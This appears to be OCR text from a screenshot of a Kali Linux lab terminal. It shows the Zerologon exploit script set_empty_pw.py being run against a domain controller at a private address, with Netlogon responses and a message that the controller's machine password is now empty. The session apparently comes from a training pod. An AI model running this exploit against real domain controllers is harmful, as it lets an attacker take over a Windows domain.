 POD60-Kali
Actions
1 2 3 4
12:57
kali@kali: ~/zerologon
File Actions Edit View Help
┌──(kali㉿kali)-[~/zerologon]
└─$ python3 set_empty_pw.py POD60-WS2016 10.0.60.5
Performing authentication attempts...
===============================================================================================
===============================================================================================
===============================================================================================
=
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'3\xd3\xe1.\xd46\xf8F'
NegotiateFlags:                  556793855
AccountRid:                      1000
ErrorCode:                       0
server challenge b'3\xcc\xae\x03$3\x0bZ'
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xdd\xa8F\xb2\\\x8cF'
    Timestamp:                       0
ErrorCode:                       0
Success! DC should now have the empty string as its machine password.
┌──(kali㉿kali)-[~/zerologon]
└─$